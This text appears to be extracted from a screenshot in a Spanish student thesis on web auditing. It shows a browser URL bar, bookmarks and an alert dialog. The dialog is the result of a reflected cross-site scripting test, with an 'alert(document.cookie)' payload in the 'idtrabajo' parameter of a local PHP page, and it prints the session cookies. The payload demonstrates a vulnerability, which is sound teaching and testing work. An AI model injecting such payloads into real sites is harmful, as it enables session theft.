 idtrabajo=</script><script>alert(document.cookie);</script><script>
/demoaudit/pre_envia_datos.php?idtrabajo=<%2Fscript><script>alert(document.cookie)%3B<%2Fscript><script> Google
a usar Firefox Traductor de Google Diccionario de la leng... Consejo disco duro pa... http://localhost:8080/I... Treball final de carrera
CKFinder_Path=Files%3A%2Fpdf%2F%3A1; PHPSESSID=0b7ja896ujlpcju6bn3tq86fj0; popunder=yes; popundr=yes; setover18=1
Aceptar